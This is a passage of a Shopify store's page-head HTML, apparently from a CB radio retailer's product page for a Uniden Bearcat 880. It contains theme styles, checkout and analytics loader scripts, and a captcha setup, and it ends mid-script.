    

    --color-border: rgb(128, 128, 128);
    --color-border-modify: rgba(128, 128, 128, 0.3);
    --color-border-less-soft: rgba(0, 0, 0, 0.25);
    --color-border-soft: rgba(0, 0, 0, 0.15);
    --color-border-softer: rgba(0, 0, 0, 0.1);

    

    --color-overlay-background: rgba(0, 0, 0, 0.5);

    

    --color-background-8: #f1f1f1;
    --color-background-4: #f8f8f8;

    --color-background-light: #f6f6f6;
    --color-search-category-background: #ededed;

    --color-box-shadow-border: rgba(128, 128, 128, 0.16);
    --color-box-shadow-shadow: rgba(128, 128, 128, 0.11);
    --color-box-shadow-border-focused: rgba(128, 128, 128, 0.5);
    --color-box-shadow-shadow-focused: rgba(128, 128, 128, 0.5);

    --color-box-shadow-shadow-headings: rgba(128, 128, 128, 0.05);

    --color-error: #f05d5d;
    --color-success: #51a551;
    --color-warning: #dfa354;
    --color-highlight: #fffbd9;
    --color-notice: --color-text;
    --color-sale: --color-product-sale-accent;
    --color-star: --color-product-review-star;
    --color-star-empty: #a6a6a6;

    --color-facebook: #425dab;
    --color-x: #000;
    --color-pinterest: #bd1c1c;
    --color-linkedin: #0077B5;
  }
</style>

<style data-shopify>:root {
    /* Override heading font stack with empire legacy settings */
    --heading-font-family: Arimo,sans-serif;
    --heading-font-scale: 1.0;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-font-capitalization: initial;
    --heading-letter-spacing: -0.01em;
    --subheading-font-family: 'Nunito Sans', sans-serif;
    --button-font-family: "Libre Franklin",sans-serif;
    --button-font-capitalization: initial;
    --button-letter-spacing: 0.0em;

    --heading-responsive: 1;
    --subheading-responsive: 1;
    --body-font-family: "Libre Franklin";
  }</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/306741262/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="084043197be2f7f4dca3e85ed93807cd">
<meta id="in-context-paypal-metadata" data-shop-id="306741262" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=306741262" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":306741262,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/306741262","merchantName":"CB Radio Supply","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"CB Radio Supply","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"084043197be2f7f4dca3e85ed93807cd","betas":["rich-media-storefront-analytics"],"domain":"cbradiosupply.com","predictiveSearch":true,"shopId":306741262,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cbradiosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Empire 2.5(New)","id":183201235261,"schema_name":"Empire","schema_version":"12.2.0","theme_store_id":838,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cbradiosupply.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QT25DX\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QT25DX\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TEYQad\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TEYQad\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TEYQad\u0026shop=cbradiosupply.myshopify.com","https:\/\/cdn.adscale.com\/static\/ecom_js\/cbradiosupply\/add_item_to_cart.js?ver=20260122\u0026shop=cbradiosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":306741262,"offset":-21600,"reqid":"cce436a1-061f-4339-a6ea-dd90f2cc3578-1769049947","pageurl":"cbradiosupply.com\/products\/uniden-cb-radio-uniden-bearcat-880","u":"16e5b73ceeaf","p":"product","rtyp":"product","rid":761083461734};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cbradiosupply.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://cbradiosupply.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<link rel="stylesheet" media="screen" href="//cbradiosupply.com/cdn/shop/t/37/compiled_assets/styles.css?v=6765">
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style>
      :root {
        /* ------------------------------------------------------------
          Typography
        ------------------------------------------------------------ */
        /* Body */
        --element-text-font-family--body: "Libre Franklin", sans-serif;
        --element-text-font-weight--body: 400;
        --element-text-font-size--rte-body: 16px;
        --element-text-line-height--body: var(--line-height-lg);
        /* Headings */
        --element-text-font-family--heading: Arimo, sans-serif;
        --element-text-font-weight--heading: 700;
        --element-text-letter-spacing--heading: -0.01em;
        --element-text-text-transform--heading: none;--element-text-font-size--heading-xl: 26.25px;
            @media screen and (max-width: 719px) {
              --element-text-font-size--heading-xl: 22.5px;
            }/* Buttons */
        --element-button-font-size: 13px;
        --element-button-radius: 3px;
        --element-badge-radius: 0px;
        --element-badge-px: var(--size-2);
        --element-badge-py: var(--size-0-5);
        
        /* ------------------------------------------------------------
          Colors
        ------------------------------------------------------------ */
        --color-primary: #4c4c4c; 
        --color-secondary: #ffffff;
        --root-color-primary: #4c4c4c; 
        --root-color-secondary: #ffffff;
        --element-text-color: #4c4c4c;
        --color-sale-tag-text: #fff ;
        --color-sale-tag: #e32619;
      }

      /* Override Shopify Payment Button styles */
      .shopify-payment-button .shopify-payment-button__button--unbranded,
      .shopify-payment-button .shopify-payment-button__button {
        --element-text-line-height--body-md: 1;
        --element-button-text-transform: none;
        --element-button-letter-spacing: 0.0em;
        --element-button-font-family: "Libre Franklin", sans-serif;
        --color-primary: #1268f1;
        border: none!important;
      }

      .add-to-cart-button{
        --element-text-line-height--body-md: 1;
        --element-button-font-size: var(--font-size-button-large);
        --element-button-text-transform: none;
        --element-button-letter-spacing: 0.0em;
        --element-button-font-family: "Libre Franklin", sans-serif;
        --element-text-font-weight: 700;
        --element-text-color: #1268f1;
        --element-button-color-secondary: #ffffff;
        box-shadow: inset 0 0 0 1px #dddddd;
      }

      .add-to-cart-button:focus-visible{
        box-shadow: 0 0 0 2px #fff, 0 0 0 5px #19f6, 0 3px 8px #0000001a;
      }

      .add-to-cart-button:not(.element-button--inverted) {
        --element-button-color-primary: #ffffff;
        --element-button-color-secondary: #4c4c4c;
      }

      .element-button{
        box-sizing: border-box;
      }

      .product-title{
        --element-text-color: #4c4c4c;
      }
        
      .vendor{
        --element-text-color: #0076de;
        text-decoration: none;
      }

      .sale-price{
        --element-text-color: #e32619;
      }

      .compare-at-price{
        --element-text-color: #949494;
      }

      .variant-option-value-name-selected{
        --element-button-color-primary: white!important;
        --element-button-color-secondary: #0076de!important;
      }

      .sku{
        --element-text-color: #949494;
      }

      .inventory-status--low-stock {
        --element-text-color: #E99114;
      }

      .inventory-status--in-stock {
        --element-text-color: #3C9342;
      }

      .inventory-status--sold-out {
        --element-text-color: #BF262F;
      }

      .overlay-lightbox__overlay {
        z-index: 10000;
      }

      .element-text--rte ul {
        padding-left: 20px;
        margin: 1rem 0;
      }

      .element-text--rte table {
        display: block;
        border-collapse: collapse;
        width: fit-content;
        max-width: 100%;
        height: auto;
        overflow: auto;
        white-space: nowrap;
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
      }

      .element-text--rte table th,
      .element-text--rte table td {
        border: 1px solid rgba(0, 0, 0, 0.1);
      }

      .element-text--rte table th {
        font-family: var(--element-text-font-family--heading);
        font-weight: var(--element-text-font-weight--heading);
        font-size: var(--element-text-font-size--rte-body);
        padding: 8px;
        text-align: left;
        color: var(--color-primary);
      }

      .element-text--rte table td {
        font-size: var(--element-text-font-size--rte-body);
        padding: 0.75rem 1rem;
      }
    </style>

    <link href="//cbradiosupply.com/cdn/shop/t/37/assets/theme.css?v=53186131080742465091765351429" rel="stylesheet" type="text/css" media="all" />

    
      <link href="//cbradiosupply.com/cdn/shop/t/37/assets/ripple.css?v=100240391239311985871763723814" rel="stylesheet" type="text/css" media="all" />
    

    
    <script>
      window.Theme = window.Theme || {};
      window.Theme.version = '12.2.0';
      window.Theme.name = 'Empire';
      window.Theme.routes = {
        "root_url": "/",
        "account_url": "/account",
        "account_login_url": "https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US",
        "account_logout_url": "/account/logout",
        "account_register_url": "https://shopify.com/306741262/account?locale=en",
        "account_addresses_url": "/account/addresses",
        "collections_url": "/collections",
        "all_products_collection_url": "/collections/all",
        "search_url": "/search",
        "predictive_search_url": "/search/suggest",
        "cart_url": "/cart",
        "cart_add_url": "/cart/add",
        "cart_change_url": "/cart/change",
        "cart_clear_url": "/cart/clear",
        "product_recommendations_url": "/recommendations/products",
      };
    </script>
    

  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 306741262,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown 